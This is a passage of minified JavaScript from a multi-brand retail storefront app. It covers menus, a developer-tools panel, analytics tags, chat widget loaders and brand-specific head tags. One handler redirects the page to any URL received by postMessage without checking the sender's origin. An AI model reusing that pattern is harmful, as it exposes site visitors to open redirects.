a.createElement(u.rU,(0,n.Z)({},i,{href:l,ref:t}))}));Pt.displayName="BrowserLink",Pt.propTypes={href:l().string,to:l().string};const Ot=a.memo(Pt);var At=o(54107);function Lt(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function zt(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Lt(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Lt(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Wt=({item:e,name:t,isOpen:o,onOpen:r,onClose:i,hasItems:l})=>{const s=(0,p.Fg)(),{site:c,buildUrl:d}=(0,G.Z)(),m=c.id,g=(0,p.jC)("ListMenu",{variant:m});return a.createElement(u.xu,g.listMenuTriggerContainer,a.createElement(a.Fragment,null,e.c_alternativeUrl&&a.createElement(Ot,(0,n.Z)({href:e.c_alternativeUrl},g.listMenuTriggerLink,{name:" "+t+" ",color:e.c_categoryMenuHighlight?s.colors[c.id][e.c_categoryMenuHighlight]:s.colors[c.id].default}),e.c_categoryMenuHighlight&&e.c_categoryMenuHighlightImage&&a.createElement(_e.Ei,(0,n.Z)({alt:"Category Icon",src:e.c_categoryMenuHighlightImage},g.listMenuTriggerImage)),t),!e.c_alternativeUrl&&a.createElement(v.xo,null,a.createElement(S.Z,(0,n.Z)({useNavLink:!1,disabled:e.c_disableCategoryLink,to:e.c_disableCategoryLink?"#":(0,_.Fy)(e),onMouseOver:r},g.listMenuTriggerLink,{name:" "+t+" "},o?g.listMenuTriggerLinkActive:{},{"data-el":"ListMenuTrigger",color:e.c_categoryMenuHighlight?s.colors[c.id][e.c_categoryMenuHighlight]:s.colors[c.id].default}),e.c_categoryMenuHighlight&&e.c_categoryMenuHighlightImage&&a.createElement(_e.Ei,(0,n.Z)({alt:"Category Icon",src:e.c_categoryMenuHighlightImage},g.listMenuTriggerImage)),t))))};Wt.propTypes={item:l().object,name:l().string,isOpen:l().bool,onOpen:l().func,onClose:l().func,hasItems:l().bool};const Bt=({maxColumns:e,items:t,itemsKey:o,onClose:r,initialFocusRef:i,contentSlot:l})=>{const s=(0,p.Fg)(),{site:c,buildUrl:d}=(0,G.Z)(),m=c.id,g=(0,p.jC)("ListMenu",{variant:m}),{locale:f}=(0,b.Z)();return a.createElement(v.yk,(0,n.Z)({"data-testid":"popover-menu"},g.popoverContent,{fontFamily:s.fonts[c.id].primary}),a.createElement(v.b,{p:"0"},a.createElement(u.kC,g.popoverContainer,a.createElement(u.xu,(0,n.Z)({maxWidth:"100%",flex:"1",justifyContent:"left",css:`\n                            column-count: ${t.length>2?l&&null!==l.desktopImage?e-1:e:3}; \n                            column-gap: 20px;\n                            max-width: ${l&&null!==l.desktopImage?"75%":"100%"}; \n                        `},g.menuItemsContainer),t.map(((e,t)=>{const{id:l,name:d,c_showInMenu:p,c_displayMenuWithImages:m,image:h,c_slotBannerImage:b,c_slotBannerImageMobile:y,c_categoryMenuHighlight:x,c_alternativeUrl:v}=e,C=e[o],w={href:(0,_.Fy)(e,f),text:d,styles:zt(zt({},g.headingStyles),{},{color:x?s.colors[c.id][x]:s.colors[c.id].default})},k=C?C.map((e=>{const{name:t}=e;return{key:e.id,href:(0,_.Fy)(e,f),text:t,show:e.c_showInMenu,styles:zt({},g.linkStyles)}})):[];return a.createElement(a.Fragment,{key:`item-1-${t}`},a.createElement(u.xu,{display:p?"inherit":"none"},!m&&a.createElement(at,(0,n.Z)({css:"\n                                                    display: grid;\n                                            -webkit-column-break-inside: avoid;\n                                            break-inside: avoid;\n                                        ",heading:w,links:k,onLinkClick:r},0===t?{headingLinkRef:i}:{})),m&&!b&&a.createElement(S.Z,{alt:d,href:v||(0,_.Fy)(e),onClick:r},a.createElement(_e.Ee,{boxSize:"150px",objectFit:"contain",objectPosition:"center",src:h,alt:d})),m&&b&&a.createElement(S.Z,{alt:d,href:v||(0,_.Fy)(e),onClick:r},a.createElement(_e.Ee,{boxSize:"300px",objectFit:"contain",objectPosition:"center",src:b,alt:d}))))}))),l&&null!==l.desktopImage&&a.createElement(u.xu,g.contentBlock,a.createElement(S.Z,{href:l.link},a.createElement(_e.Ee,{src:l.desktopImage,w:"100%",h:"auto",objectFit:"contain"}))))))};Bt.propTypes={items:l().array,maxColumns:l().number,onClose:l().func,initialFocusRef:l().object,itemsKey:l().string,contentSlot:l().object};const Dt=({items:e,item:t,name:o,itemsKey:r,maxColumns:n,indexItem:i,contentSlot:l})=>{const s=(0,a.useRef)(),{site:c,buildUrl:d}=((0,p.Fg)(),(0,G.Z)()),{isOpen:g,onClose:f,onOpen:h}=(0,m.qY)(),b=((0,M.ST)(),c.id),y=(0,p.jC)("ListMenu",{variant:b});return a.createElement(a.Fragment,null,a.createElement(u.xu,{onMouseLeave:f},a.createElement(v.J2,{isLazy:!0,placement:"bottom-start",initialFocusRef:s,onOpen:h,onClose:f,isOpen:g,variant:"fullWidth","data-el":"ListMenuPopover"},a.createElement(a.Fragment,null,a.createElement(Wt,{item:t,name:o,isOpen:g,onOpen:h,onClose:f,hasItems:!!e}),e&&!t.c_alternativeUrl&&a.createElement(Bt,{items:e,itemsKey:r,initialFocusRef:s,onClose:f,maxColumns:n,contentSlot:l})))),g&&e&&!t.c_alternativeUrl&&a.createElement(u.xu,y.popoverOverlayBg))};Dt.propTypes={items:l().array,item:l().object,name:l().string,maxColumns:l().number,itemsKey:l().string};const Mt=({maxColumns:e=5,dualHeader:t=!1,dualHeaderCategoryKey:o=null,onDualHeaderChange:r=F.ZT})=>{var i;const{root:l,itemsKey:s}=(0,me.L)(),{site:c,buildUrl:d}=((0,p.Fg)(),(0,G.Z)()),m=c.id,g=(0,p.jC)("ListMenu",{variant:m}),[f,h]=(0,a.useState)("true");(0,a.useEffect)((()=>{h("false")}),[]);const[b,y]=(0,a.useState)(null);return(0,a.useEffect)((()=>{if(!F.sk)if(t){var e;let t=null==l||null===(e=l[s])||void 0===e?void 0:e.find((e=>e.id===o));t&&t.categories&&y(t.categories)}else y(null==l?void 0:l[s])}),[F.sk,o,null==l?void 0:l[s]]),a.createElement("nav",{id:"list-menu","aria-label":"main","aria-live":"polite","aria-busy":f,"aria-atomic":"true","data-el":"ListMenu"},a.createElement(u.kC,(0,n.Z)({},g.container,{"data-el":"ListMenu-container"}),b?a.createElement(u.Kq,(0,n.Z)({direction:"row",spacing:0},g.stackContainer,{"data-el":"ListMenu-stackContainer"}),null===(i=b.map)||void 0===i?void 0:i.call(b,((t,o)=>{const{id:r,name:n,c_showInMenu:i,c_displayMenuWithImages:l,c_categoryMenuHighlight:c,c_alternativeUrl:d,c_navigation_description:p}=t;return a.createElement(a.Fragment,{key:"list-menu-"+o+"-"+r},i&&a.createElement(u.xu,{key:r,"data-el":"ListMenu-item",_notLast:g.listMenuTriggerLinkNotLast},a.createElement(Dt,{key:r,maxColumns:l?5:e,item:t,name:n,items:null==t?void 0:t[s],itemsKey:s,contentSlot:p})))}))):a.createElement(u.M5,{p:"2"},a.createElement(u.kC,{gap:3,paddingY:1},[0,1,2,3,4].map((e=>a.createElement(At.Od,{key:`skeleton-${e}`,height:"20px",width:"120px"})))))))};Mt.displayName="ListMenu",Mt.propTypes={maxColumns:l().number};const jt=Mt;var Zt=o(46501),Ht=o(72823),Rt=o(32978),$t=o(65782),Ut=o(11472),Kt=o(9065),qt=o(83832),Nt=o(80249),Vt=o(7959),Gt=o(97046);const Yt=()=>{const e=(0,M.ST)(),t=(0,C.Z)(),o=(0,w.Z)(),[n,i]=(0,a.useState)(!1),[l,s]=(0,a.useState)("102530146"),c=function(){var o=(0,r.Z)((function*(){console.debug(`deleting basket ${t.basketId}`);try{yield e.shopperBaskets.deleteBasket({parameters:{basketId:t.basketId}}),console.debug("basket deleted, creating blank basket..."),i(!1)}catch(e){console.error(e)}}));return function(){return o.apply(this,arguments)}}(),d=function(){var o=(0,r.Z)((function*(){try{const o={amount:750,senderName:"Test Sender",recipientName:"Test Recipient",recipientEmail:"recipient@example.com",message:"Thanks for all the fish!",c_senderEmail:"sender@example.com",c_scheduledDate:"2024-09-12",c_ProductId:"SSV000182"};console.debug(`adding gift card to basket ${t.basketId}`,o);const r=yield e.shopperGiftCertificates.addGiftCertificateItemToBasket({parameters:{basketId:t.basketId},body:o});if(console.debug("gift card added to basket",[r]),r.giftCertificateItems&&r.giftCertificateItems.length>0){let n=r.giftCertificateItems[r.giftCertificateItems.length-1].giftCertificateItemId;const a=yield e.shopperGiftCertificates.updateGiftCertificateItemInBasket({parameters:{basketId:t.basketId,giftCertificateItemId:n},body:o});console.debug("gift card patched in basket",[r,a])}t.getBasket(),i(!1)}catch(e){console.error(e)}}));return function(){return o.apply(this,arguments)}}(),p=function(){var e=(0,r.Z)((function*(){try{const e=[{productId:l,quantity:1}];console.debug(`adding product to basket ${t.basketId}`,e);const o=yield t.addItemToBasket(e);console.debug("product added to basket",o),i(!1)}catch(e){console.error(e)}}));return function(){return e.apply(this,arguments)}}();return(0,a.useEffect)((()=>{console.debug("basket.isLoading",t.isLoading)}),[t.isLoading]),a.createElement(u.xu,{zIndex:99999999,padding:n?4:1,position:"fixed",bottom:0,left:0,opacity:n?1:.3,width:n?"full":"auto",minHeight:n?"100px":"auto",backgroundColor:n?"white":"red.300"},a.createElement(u.xv,{cursor:"pointer",fontWeight:"bold",mb:n?4:0,onClick:()=>{i(!n)}},"Developer Tools"),n&&a.createElement(a.Fragment,null,a.createElement("hr",null),a.createElement(u.xv,{fontWeight:"bold",mb:2},"General"),a.createElement(u.Kq,{spacing:2,mb:2},a.createElement(u.xv,null,"Customer ID: ",o.customerId),a.createElement(u.rU,{onClick:()=>{localStorage.clear(),sessionStorage.clear(),document.cookie.split(";").forEach((e=>{const t=e.indexOf("="),o=t>-1?e.substring(0,t):e;document.cookie=o+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT"})),window.location.reload(),i(!1)}},"- Clear Storage"),a.createElement(u.rU,{onClick:()=>{console.warn("Customer fetching "+o.customerId),!o.isGuest&&o.getCustomer(),o.isGuest&&console.warn("Customer is a guest, no customer to fetch")}},"- Fetch Customer")),a.createElement("hr",null),a.createElement(u.xv,{fontWeight:"bold",mb:2},"Basket"),a.createElement(u.Kq,{spacing:2},a.createElement(u.xv,null,"Basket Count: ",t.itemAccumulatedCount),a.createElement(u.rU,{onClick:()=>{t.getBasket()}},"- Refresh Basket"),a.createElement(u.rU,{onClick:()=>{t.getProductsInBasket()}},"- Refresh Basket Product Details"),a.createElement(u.rU,{onClick:c},"- Delete Basket"),a.createElement("input",{value:l,onChange:e=>{s(e.target.value)}}),a.createElement(u.rU,{onClick:p},"- Add Product"),a.createElement(u.rU,{onClick:d},"- Add Gift Card")),a.createElement("hr",null)))},Xt=JSON.parse('{"i":"20260115.1742","t":"65c9fbde"}'),Qt=e=>{var t;const{children:o,targetLocale:r=I.ZW,messages:i={},dualHeaderEnabled:l=!1,categories:h={}}=e,b=((0,d.$)(),(0,M.ST)()),y=(0,te.p)(),x=(0,s.k6)(),v=(0,s.TH)(),C=(0,Ht.f)(),S=(0,w.Z)(),{site:k,locale:E,buildUrl:T}=((0,Gt.A)({key:"app"}),(0,G.Z)()),_=(0,R.Z)(),[P,O]=((()=>{const e=(0,w.Z)();(0,a.useEffect)((()=>{if(e.isInitialized&&e.isRegistered){window.dataLayer=window.dataLayer||[];const t={user_id:e.customerId};dataLayer.push(t),console.log("dataLayer event:",t)}}),[e.isInitialized,e.isRegistered])})(),(0,a.useState)(!0)),A=(0,p.mq)("App"),{isOpen:L,onOpen:z,onClose:W}=(0,m.qY)(),{isOpen:B,onOpen:D,onClose:j}=(0,m.qY)(),{isOpen:Z,onOpen:H,onClose:U}=(0,m.qY)(),K=/\/checkout$/.test(null==v?void 0:v.pathname)||/\/checkout\/$/.test(null==v?void 0:v.pathname),q=/productNotFound/.test(null==v?void 0:v.search);(0,a.useEffect)((()=>{q&&y({title:"The product you were looking for could not be found.",status:"error"})}),[]);const{l10n:N}=k,V=E.preferredCurrency||N.defaultCurrency,[Y,X]=(0,a.useState)(!1),[Q,J]=(0,a.useState)(l),[oe,re]=(0,a.useState)(null),[ne,ae]=(0,a.useState)(null);(0,a.useEffect)((()=>{const e=Xt.i||"20240715",t=Xt.t||"01",o=`background-color: #333333; color: white; font-style: italic; border: 5px solid ${he()}; font-size: 2em;`;console.log(`%c ${k.title} - ${e}-${t}`,o)}),[]),(0,a.useEffect)((()=>{var e,t;if(2===(null==h||null===(e=h.root)||void 0===e||null===(t=e.categories)||void 0===t?void 0:t.length))if(v.pathname===I.ZY)ie(h.root.categories[0].id);else if("/c/poetry-living"===v.pathname)ie(h.root.categories[1].id);else{const e=window.localStorage.getItem(`activeSiteTab_${k.id}`);e?ie(e):(J(!0),re(h.root.categories[0].id),ae(h.root.categories[0].c_topBarUspColor))}else J(!1),re(null),ae(null)}),[h,v.pathname]);const ie=e=>{var t,o;let r=null===(t=h.root)||void 0===t||null===(o=t.categories)||void 0===o?void 0:o.find((t=>t.id===e));r&&(re(r.id),ae(r.c_topBarUspColor),window.localStorage.setItem(`activeSiteTab_${k.id}`,r.id))},le={CUM:"Cape Union Mart",PT:"Poetry",OK:"Old Khaki",LC:"Last Chance"}[k.id]||I.ve;(0,Zt.Z)({currency:V});const se=(0,ee.Z)();(0,a.useEffect)((()=>{S.isInitialized&&(S.isRegistered&&se.init(),S.isGuest&&se.reset())}),[S.authType]),(0,a.useEffect)((()=>{(0,F.bf)((e=>{O(e)}))}),[]),(0,a.useEffect)((()=>{W()}),[v]);const ce=()=>{const e=T("/");_(e)},de=()=>{B?j():D()},pe=()=>{if(["/account","/account/login","/account/register"].includes(v.pathname)){const e=T("/account");window.location.href=e}else H()},me=()=>{const e=T("/wishlist/");window.location.href=e},ue=()=>{const e=T("/stores/?showMap=true&horizontalView=true&isForm=true");window.location.href=e},ge=()=>b._config.gtmTag,he=()=>"CUM"===k.id?"#a00001":"OK"===k.id?"#000000":"PT"===k.id?"#dec1b6":"LC"===k.id?"#F14345":"#000000";return!F.sk&&"LC"!==k.id&&(()=>{const{site:e}=(0,G.Z)(),t=(0,M.ST)(),o=()=>({id:t._config.liveChatId,orgId:t._config.liveChatOrgId,url:t._config.liveChatUrl,scrt2URL:t._config.liveChatScrt2URL,mobileNo:t._config.liveChatWaMobileNo,enableChatToBetty:t._config.liveChatWaEnableChatToBetty,backgroundColor:t._config.liveChatWaBackgroundColor,title:t._config.liveChatWaTitle,description:t._config.liveChatWaDescription});(0,a.useEffect)((()=>{if(!document.getElementById("chatbot_inlineScript")&&!document.getElementById("chatbot_externalScript")&&!document.getElementById("chatbot_triggerScript")){const e=document.createElement("script");e.id="chatbot_inlineScript",e.setAttribute("type","text/javascript"),e.innerHTML=`\n                function initEmbeddedMessaging() {\n                    try {\n                        embeddedservice_bootstrap.settings.language = 'en_US';\n                        embeddedservice_bootstrap.settings.devMode = false;\n                        embeddedservice_bootstrap.settings.chatButtonPosition = '-200px,-200px';\n                        \n                        embeddedservice_bootstrap.init(\n                            '${o().id}',\n                            '${o().orgId}',\n                            '${o().url}',\n                            {\n                                scrt2URL: '${o().scrt2URL}'\n                            }\n                        );\n                    } catch (err) {\n                        console.error('Error loading Embedded Messaging: ', err);\n                    }\n                };\n            `,document.body.appendChild(e);const t=document.createElement("script");t.id="chatbot_externalScript",t.setAttribute("type","text/javascript"),t.src=`${o().url}/assets/js/bootstrap.min.js`,document.body.appendChild(t);const r=setInterval((()=>{window.embeddedservice_bootstrap&&(clearInterval(r),initEmbeddedMessaging())}),500)}return()=>{const e=document.getElementById("chatbot_inlineScript"),t=document.getElementById("chatbot_externalScript"),o=document.getElementById("chatbot_triggerScript");e&&e.remove(),t&&t.remove(),o&&o.remove()}}),[]),(0,a.useEffect)((()=>{if(o().mobileNo&&!document.getElementById("chatbot_inlineWhatsAppScript")&&!document.getElementById("chatbot_externalWhatsappScript")){const t=document.createElement("script");t.id="chatbot_inlineWhatsAppScript",t.setAttribute("type","text/javascript"),"PT"!==e.id?t.innerHTML=`\n                    (function(){\n                        window['mobileNo'] = '${o().mobileNo}';\n                        window['enableChatToBetty'] = ${o().enableChatToBetty};\n                        window['backgroundColor'] = '${o().backgroundColor}';\n                        window['title'] = '${o().title}';\n                        window['description'] = '${o().description}';\n                    })();\n                `:t.innerHTML=`\n                    (function(){\n                        window['mobileNo'] = '${o().mobileNo}';\n                        window['enableChatToBetty'] = ${o().enableChatToBetty};\n                        window['backgroundColor'] = '${o().backgroundColor}';\n                        window['title'] = '${o().title}';\n                        window['description'] = '${o().description}';\n                        window['bubbleIconColor'] = '#363736';\n                        window['closeIconColor'] = '#363736';\n                        window['titleColor'] = '#363736';\n                    })();\n                `,document.body.appendChild(t);const r=document.createElement("script");r.id="chatbot_externalWhatsappScript",r.setAttribute("type","text/javascript"),r.setAttribute("async","true"),r.src=`https://storage.googleapis.com/chatinc-general/chat-widget-cumi.min.js?v=${parseInt((new Date).getTime()/6e4)}`,document.body.appendChild(r)}return()=>{const e=document.getElementById("chatbot_inlineWhatsAppScript"),t=document.getElementById("chatbot_externalWhatsappScript");t&&t.remove(),e&&e.remove()}}),[]),(0,a.useEffect)((()=>{const e=e=>{e.data&&e.data.url&&(window.location.href=e.data.url)};return window.addEventListener("message",e),()=>{window.removeEventListener("message",e)}}),[])})(),a.createElement(u.xu,(0,n.Z)({className:"sf-app"},A.container,{fontFamily:`${k.id}.primary`}),a.createElement($t.Z,{onError:e=>{if("MISSING_TRANSLATION"!==e.code)throw e;console.warn("Missing translation",e.message)},locale:r,messages:i,defaultLocale:I.ZW},a.createElement(f.z$,{treeRoot:h,locale:r},a.createElement(f.T3,{currency:V},a.createElement(Kt.Z,{siteTitle:k.title},a.createElement("script",null,`\n                                    \x3c!-- Google Tag Manager --\x3e\n                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n                                    })(window,document,'script','dataLayer','${ge()}');\n                                    \x3c!-- End Google Tag Manager --\x3e\n                                `),a.createElement("meta",{name:"theme-color",content:I.kT[k.id]}),a.createElement("meta",{name:"apple-mobile-web-app-title",content:le}),a.createElement("link",{rel:"preconnect",href:"https://fonts.googleapis.com"}),a.createElement("link",{rel:"preconnect",href:"https://fonts.gstatic.com",crossOrigin:"true"}),a.createElement("link",{href:"https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Inter:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap&family=Mulish:wght@100;200;300;400;500;600;700;800;900&family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900",rel:"stylesheet"}),a.createElement("link",{href:"/css/index.css",rel:"stylesheet"}),a.createElement("link",{href:"/css/liveChat.css",rel:"stylesheet"}),a.createElement("link",{href:"/css/photoswipe.css",rel:"stylesheet"}),a.createElement("link",{rel:"stylesheet",href:"https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"}),a.createElement("style",null,`\n                                    .pswp {\n                                        --pswp-icon-color: ${he()};\n                                        --pswp-icon-color-secondary: ${he()};\n                                        --pswp-icon-stroke-color: #ffffff;\n                                        --pswp-icon-stroke-width: 0px;\n                                    }\n\n                                    .iti__country-list {\n                                        z-index: 4;\n                                    }\n                                `),a.createElement("style",null,"\n                                    pre {\n                                        font-size: 11px;\n                                    }\n                                "),a.createElement("link",{rel:"stylesheet",href:"https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"}),a.createElement("link",{rel:"apple-touch-icon",href:(0,c.Vh)(`static/img/global/${k.id}-apple-touch-icon.png`)}),a.createElement("link",{rel:"icon",type:"image/png",href:(0,c.Vh)(`static/ico/${k.id}-favicon.png`)}),a.createElement("link",{rel:"manifest",href:(0,c.Vh)("static/manifest-"+k.id+".json")}),a.createElement("link",{rel:"stylesheet",type:"text/css",charset:"UTF-8",href:"https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"}),a.createElement("link",{rel:"stylesheet",type:"text/css",href:"https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"}),"CUM"===k.id&&"f_ecom_bdjc_prd"===(null===(t=b._config.parameters)||void 0===t?void 0:t.organizationId)&&a.createElement("script",{defer:!0,src:"https://cnstrc.com/js/cust/cape_union_mart_oP7MEm.js"}),a.createElement("script",{type:"text/javascript",src:"https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"}),a.createElement("script",{type:"text/javascript",src:"https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"}),a.createElement("link",{rel:"stylesheet",href:"https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css",referrerPolicy:"no-referrer"}),("CUM"===k.id?["0AyvIyrkYTmVVAnHfu994Z76f9AbEh_PW9c46NwUpLk","g-o5Z8QkMCramBpM4AK0ggJYHfDcpBa04_4gJPlwdXQ"]:"OK"===k.id?["a4FfLqxwkg7XKa2Pp_I-hD8mirI1qtDwGISclkMoaxU","PB5506MFgk52VHC67m-4pDg0Z79ikh0GD6s5-XzGgK8"]:"PT"===k.id?["wMuBgmRfGojWnKG_QGEPceI9iA8A9dwCWwRr2nngD98","j03I9feMzTLqgqzxPQg7T3xUq0ZgaUMsCBhxkob-WlE"]:"LC"===k.id?["ar5OW92be0k6nY0u49B1k1SFZtCHUx6i7vTeoS5UUKE"]:[]).map(((e,t)=>a.createElement("meta",{key:e+t,name:"google-site-verification",content:e}))),b._config.noIndex&&a.createElement("meta",{name:"robots",content:"noindex"}),a.createElement("meta",{name:"facebook-domain-verification",content:"CUM"===k.id?"83f3o3cq1ezq56s1fcs8bsmhbww7vg":"OK"===k.id?"qzz7qm4ihfts0v7fci88z63nnnph5f":"PT"===k.id?"gfeguakkj7ybviazy2fiwdjz2nfz2a":""}),a.createElement("noscript",null,`<iframe src="https://www.googletagmanager.com/ns.html?id=${ge()}" height="0" width="0" style="display:none;visibility:hidden"></iframe>`),a.createElement("style",null,"\n                                    .align-items-center { align-items: center; }\n                                "),"CUM"===k.id&&a.createElement("script",{async:!0,src:"https://static.srcspot.com/libs/janka.js",type:"text/javascript"}),"PT"===k.id&&a.createElement("script",{async:!0,src:"https://static.srcspot.com/libs/cass.js",type:"text/javascript"}),"OK"===k.id&&a.createElement("script",{async:!0,src:"https://static.srcspot.com/libs/allianora.js",type:"text/javascript"}),"LC"===k.id&&a.createElement("style",null,`\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-thin.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-thin.woff")}') format('woff');\n                                            font-weight: 100;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-regular.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-regular.woff")}') format('woff');\n                                            font-weight: normal;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-medium.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-medium.woff")}') format('woff');\n                                            font-weight: 600;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-bold.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-bold.woff")}') format('woff');\n                                            font-weight: bold;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-extrabold.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-extrabold.woff")}') format('woff');\n                                            font-weight: 900;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n                                    `)),b._config.devTools&&a.createElement(Yt,null),a.createElement(Te,null),a.createElement(u.xu,{id:"app",display:"flex",flexDirection:"column",flex:1},a.createElement(g.p,{zIndex:"skipLink"},"Skip to Content"),a.createElement(we,{dualHeader:Q,dualHeaderCategoryKey:oe,dualHeaderCategoryColor:ne}),a.createElement(Ee,{category:Q?oe:void 0}),a.createElement(u.xu,A.headerWrapper,K?a.createElement(tt,{onLogoClick:ce}):a.createElement(fe,{onMenuClick:z,onLogoClick:ce,onStoreLocatorClick:()=>{const e=T("/stores");x.push(e),W()},onMyCartClick:de,onMyAccountClick:pe,onWishlistClick:me,onStoresClick:ue,boxShadow:"none",dualHeader:Q,dualHeaderCategoryKey:oe,onDualHeaderChange:ie},a.createElement($.J1,null,a.createElement(It,{isOpen:L,onClose:W,onLogoClick:ce,onWishlistClick:me,onStoresClick:ue,onMyCartClick:de,onAccountClick:pe,locale:E,dualHeader:Q,dualHeaderCategoryKey:oe,onDualHeaderChange:ie})),a.createElement($.sw,null,a.createElement(jt,{locale:E,dualHeader:Q,dualHeaderCategoryKey:oe,onDualHeaderChange:ie})))),!K&&a.createElement(Nt.Z,{isOpen:B,onCartUpdated:D,onClose:j,onLoginClick:pe,onRegisterClick:pe}),a.createElement(Vt.Z,{isOpen:Z,onClose:U}),a.createElement(Rt.M2,null,a.createElement(g.f,{style:{display:"flex",flexDirection:"column",flex:1,outline:0}},a.createElement(u.xu,{as:"main",id:"app-main",role:"main",display:"flex",flexDirection:"column",flex:"1"},a.createElement(Ie,{isOnline:!1},o))),a.createElement(Qe,{variant:k.id}),K?a.createElement(it,{display:"none"}):a.createElement(Ve,{variant:k.id}),a.createElement(Ht.Q,C)))))))};Qt.shouldGetProps=()=>"undefined"==typeof window,Qt.getProps=function(){var e=(0,r.Z)((function*({api:e,res:t}){var o,r;const n=(0,qt.HY)(t.locals.originalUrl).l10n,a=(0,Ut.LG)({getUserPreferredLocales:()=>{const{locale:t}=e.getConfig();return[t]},l10nConfig:n}),i=yield(0,Ut.pr)(a);yield e.auth.login();const l=yield e.shopperProducts.getCategory({parameters:{id:I.Kr,levels:I.JL}});if(l.isError){const e="Unsupported Locale"===l.title?`\nIt looks like the locale “${l.locale}” isn’t set up, yet. The locale settings in your package.json must match what is enabled in your Business Manager instance.\nLearn more with our localization guide. https://sfdc.co/localization-guide\n`:l.detail;throw new Error(e)}const s={root:(0,F.xH)(l,"categories").root};let c=!1;return l&&l.categories&&2===(null===(o=l.categories)||void 0===o?void 0:o.length)&&(c=!0),{targetLocale:a,messages:i,categories:s,dualHeaderEnabled:c,config:null==t||null===(r=t.locals)||void 0===r?void 0:r.config}}));return function(t){return e.apply(this,arguments)}}(),Qt.propTypes={children:l().node,targetLocale:l().string,messages:l().object,categories:l().object,dualHeaderEnabled:l().bool,config:l().object};const Jt=Qt},27509:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>b});var r=o(67294),n=o(45697),a=o.n(n),i=o(64593),l=o(88871),s=o(68527),c=o(15193),d=o(39731),p=o(87742),m=o(33344),u=o(5748);const g=({onLogoClick:e=u.ZT})=>{const{site:t}=(0,p.Z)(),o=(0,m.jC)("ErrorPageHeader",{variant:t.id});return r.createElement(s.xu,o.container,r.createElement(s.kC,o.header,r.createElement(c.hU,{height:"auto","aria-label":"Logo",icon:"OK"===t.id?r.createElement(d.Q1,o.logo):"PT"===t.id?r.createElement(d.vj,o.logo):"LC"===t.id?r.createElement(d.HV,o.logo):r.createElement(d.Oc,o.logo),variant:"unstyled",onClick:()=>{e()},display:{base:"block",lg:"none"}}),r.createElement(c.hU,{height:"auto","aria-label":"Logo",icon:"OK"===t.id?r.createElement(d.Wl,o.logo):"PT"===t.id?r.createElement(d.vj,o.logo):"LC"===t.id?r.createElement(d.HV,o.logo):r.createElement(d.Oc,o.logo),variant:"unstyled",onClick:()=>{e()},display:{base:"none",lg:"block"}})))};g.propTypes={onLogoClick:a().func};const f=g,h=e=>{const{message:t,stack:o,correlationId:n,status:a}=e,{site:m}=(0,p.Z)();return r.createElement(s.kC,{id:"sf-app",flex:1,direction:"column",minWidth:"320px",fontFamily:`${m.id}.primary`,color:"#101111"},r.createElement(i.q,null,r.createElement("title",null,"This page isn't 